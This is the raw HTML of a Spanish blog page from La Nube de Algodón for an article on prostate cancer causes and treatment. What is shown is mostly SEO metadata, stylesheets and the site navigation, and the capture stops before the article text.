

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/
body_size: 9954
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cáncer de próstata, Causas y Tratamiento</title>
	<meta name="description" content="La próstata es la glándula sexual que forma parte del sistema reproductivo masculino que se encarga de producir el semen, líquido que lleva el esperma." />
	<link rel="canonical" href="https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cáncer de próstata, Causas y Tratamiento" />
	<meta property="og:description" content="La próstata es la glándula sexual que forma parte del sistema reproductivo masculino que se encarga de producir el semen, líquido que lleva el esperma." />
	<meta property="og:url" content="https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/" />
	<meta property="og:site_name" content="Blog animalista" />
	<meta property="article:publisher" content="https://www.facebook.com/lanubealgodon/" />
	<meta property="article:author" content="https://www.facebook.com/angel.pitarque" />
	<meta property="article:published_time" content="2022-03-10T15:34:56+00:00" />
	<meta property="article:modified_time" content="2024-11-03T17:59:09+00:00" />
	<meta property="og:image" content="https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png" />
	<meta property="og:image:width" content="807" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Angel Pitarque" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Angel Pitarque" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/#article","isPartOf":{"@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/"},"author":{"name":"Angel Pitarque","@id":"https://www.lanubedealgodon.com/#/schema/person/5033a2054a563302f025e91f0e1b4a72"},"headline":"Cáncer de próstata, Causas y Tratamiento","datePublished":"2022-03-10T15:34:56+00:00","dateModified":"2024-11-03T17:59:09+00:00","mainEntityOfPage":{"@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/"},"wordCount":651,"publisher":{"@id":"https://www.lanubedealgodon.com/#organization"},"image":{"@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/#primaryimage"},"thumbnailUrl":"https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png","articleSection":["Salud"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/","url":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/","name":"Cáncer de próstata, Causas y Tratamiento","isPartOf":{"@id":"https://www.lanubedealgodon.com/#website"},"primaryImageOfPage":{"@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/#primaryimage"},"image":{"@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/#primaryimage"},"thumbnailUrl":"https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png","datePublished":"2022-03-10T15:34:56+00:00","dateModified":"2024-11-03T17:59:09+00:00","description":"La próstata es la glándula sexual que forma parte del sistema reproductivo masculino que se encarga de producir el semen, líquido que lleva el esperma.","breadcrumb":{"@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/#primaryimage","url":"https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png","contentUrl":"https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png","width":807,"height":406,"caption":"cancer prostata"},{"@type":"WebSite","@id":"https://www.lanubedealgodon.com/#website","url":"https://www.lanubedealgodon.com/","name":"Blog animalista","description":"Buscamos un mundo mejor","publisher":{"@id":"https://www.lanubedealgodon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lanubedealgodon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lanubedealgodon.com/#organization","name":"La Nube de Algodón","url":"https://www.lanubedealgodon.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lanubedealgodon.com/#/schema/logo/image/","url":"https://lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1.png","contentUrl":"https://lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1.png","width":300,"height":300,"caption":"La Nube de Algodón"},"image":{"@id":"https://www.lanubedealgodon.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanubealgodon/"]},{"@type":"Person","@id":"https://www.lanubedealgodon.com/#/schema/person/5033a2054a563302f025e91f0e1b4a72","name":"Angel Pitarque","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lanubedealgodon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/892b8394dbb4a05ddbc21951e89fba62972b6ff5188e378775765171d7bca6ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/892b8394dbb4a05ddbc21951e89fba62972b6ff5188e378775765171d7bca6ba?s=96&d=mm&r=g","caption":"Angel Pitarque"},"description":"Fundador de la web La Nube de Algodón, Casas Increibles y Psique Viva","sameAs":["https://www.facebook.com/angel.pitarque","https://www.linkedin.com/in/angel-pitarque/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lanubedealgodon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://www.lanubedealgodon.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.lanubedealgodon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lanubedealgodon.com/wp-json/wp/v2/posts/61991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lanubedealgodon.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.lanubedealgodon.com/?p=61991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lanubedealgodon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanubedealgodon.com%2Fcancer-de-prostata-causas-y-tratamiento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lanubedealgodon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lanubedealgodon.com%2Fcancer-de-prostata-causas-y-tratamiento%2F&#038;format=xml" />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#222222 }h2,h5,h6 {color:#222222 }h3 {color:#222222 }h4 {color:#222222 }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #78b0cc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #2471a3;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #2471a3 }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover, .nav-links a:hover {background: #2471a3B3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#78b0cc;}.search-form {border:2px solid #2471a3;}.sidebar-title:after,.archive .content-loop h1:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#2471a3;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: "";padding: 0;}.content-footer li:before {content: "|";padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#78b0cc">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Blog animalista",
	"alternateName": "Buscamos un mundo mejor",
	"url": "https://www.lanubedealgodon.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://www.lanubedealgodon.com/cancer-de-prostata-causas-y-tratamiento/"
	},
	"headline": "Cáncer de próstata, Causas y Tratamiento", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://www.lanubedealgodon.com/wp-content/uploads/2020/09/cancer_prostata.png"
			},
				
	"author": {
		"@type": "Person",
		"name": "Angel Pitarque"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Blog animalista"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://www.lanubedealgodon.com/wp-content/uploads/2021/05/logo-la-nube.png"
		}	
					
	},
	"datePublished": "2022-03-10 15:34",
	"dateModified": "2024-11-03 17:59"
}
</script>

	

	
		
	
<link rel="icon" href="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.lanubedealgodon.com/wp-content/uploads/2016/11/logonubeamp-1.png" />
</head>
	
<body data-rsssl=1 class="wp-singular postid-61991 wp-theme-AsapTheme">
	
	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://www.lanubedealgodon.com/" class="custom-logo-link" rel="home"><img width="200" height="66" src="https://www.lanubedealgodon.com/wp-content/uploads/2021/05/logo-la-nube.png" class="custom-logo" alt="logo la nube" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<ul id="menu-menu-principal" class="abc"><li id="menu-item-57823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57823"><a href="#" itemprop="url">Animales</a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a target="_blank" href="https://www.lanubedealgodon.com/perros/" itemprop="url">Perros</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a target="_blank" href="https://www.lanubedealgodon.com/gatos/" itemprop="url">Gatos</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a target="_blank" href="https://www.lanubedealgodon.com/otros-animales/" itemprop="url">Otros animales</a></li>
	<li id="menu-item-63171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63171"><a href="https://www.lanubedealgodon.com/perros/razas/" itemprop="url">Razas</a></li>
</ul>
</li>
<li id="menu-item-57824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57824"><a href="#" itemprop="url">Personas</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a target="_blank" href="https://www.lanubedealgodon.com/bebes/" itemprop="url">Bebés</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a target="_blank" href="https://www.lanubedealgodon.com/ninos/" itemprop="url">Niños</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a target="_blank" href="https://www.lanubedealgodon.com/adultos/" itemprop="url">Adultos</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a target="_blank" href="https://www.lanubedealgodon.com/ancianos/" itemprop="url">Ancianos</a></li>
</ul>
</li>
<li id="menu-item-58417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58417"><a href="https://www.lanubedealgodon.com/naturaleza/" itemprop="url">Naturaleza</a></li>
